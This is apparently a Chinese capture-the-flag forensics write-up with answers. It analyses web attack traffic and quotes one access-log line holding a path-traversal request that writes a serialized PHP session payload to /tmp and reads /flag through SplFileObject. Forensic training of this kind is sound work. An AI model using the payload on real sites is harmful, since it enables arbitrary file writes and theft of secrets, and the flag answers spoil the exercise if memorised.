题目描述



攻击者是通过字典的方式爆破网站目录文件,查找HTTP状态码为200的就是答案,又已知源码文件名一般命名为www.zip

flag:

www.zip



4.2 分析攻击流量,黑客往/tmp目录写入一个文件,文件名为_____________。

wp:

搜索tmp

url解码后

172.17.0.1 - - [07/Aug/2021:01:38:20 0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0"

flag:

sess_car

4.3 分析攻击流量,黑客使用的是______类读取了秘密文件。

wp:

接着上一题,GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1

这个是f反序列化漏洞,因此类SplFileObject

flag:

SplFileObject